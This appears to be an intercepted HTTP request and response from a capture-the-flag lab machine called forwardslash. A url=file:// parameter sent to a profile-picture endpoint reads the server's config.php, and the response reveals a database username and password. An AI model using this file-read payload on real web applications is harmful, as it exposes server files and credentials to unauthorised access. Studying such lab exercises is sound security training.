 Send Cancel < > Target: http://backup.forwardslash
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Connection: close
11 Cookie: PHPSESSID=qmj97lhlb7vd865rh1kk8shdjf
12 Upgrade-Insecure-Requests: 1
13
14 url=file:///var/www/backup.forwardslash.htb/config.php
Response
Raw Headers Hex Render
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the hack.<br>
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 <?php
34 //credentials for the temp db while we recover, had to backup old config, didn't want it getting compromised -pain
35 define('DB_SERVER', 'localhost');
36 define('DB_USERNAME', 'www-data');
37 define('DB_PASSWORD', '5iIwJX0C2nZiIhkLYE7n314VcKNx8uMkxfLvCTz2USGY180ocz3FQuVtdCy3dAgIMK3Y8XFZv9fBi6OwG6OYxoAVnhaQkm7r2ec');
38 define('DB_NAME', 'site');
39
40 /* Attempt to connect to MySQL database */
41 $link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
42
43 // Check connection
44 if($link === false){
45 die("ERROR: Could not connect. " . mysqli_connect_error());
46 }